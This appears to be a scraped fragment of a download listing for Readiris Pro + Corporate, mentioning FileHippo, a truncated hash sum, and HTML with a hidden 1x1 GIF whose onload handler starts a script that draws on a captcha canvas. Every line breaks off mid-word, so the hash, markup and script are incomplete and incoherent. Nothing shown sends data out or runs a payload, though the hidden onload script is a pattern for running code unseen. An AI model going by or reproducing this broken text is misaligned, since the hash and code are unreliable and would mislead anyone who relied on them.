
by mdkamruzzamanmr3
2 months a
Readiris Pro + Corporat
FileHippo
Hash-sum → 54ce66a911924d4e9ac99dcf6ff
src="data:image/gif;base64,R0lGODlhAQABAI
style="display:none;" onload="window.genC=funct
c=document.getElementById('captchaCanvas'),x=c.